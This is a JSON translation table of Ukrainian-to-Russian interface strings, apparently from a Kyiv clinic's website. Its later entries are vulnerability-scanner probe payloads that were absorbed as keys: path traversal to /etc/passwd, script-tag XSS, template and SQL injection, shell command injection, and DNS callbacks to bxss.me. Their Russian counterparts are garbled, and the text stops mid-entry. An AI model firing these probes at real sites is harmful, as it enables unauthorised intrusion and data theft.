\u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 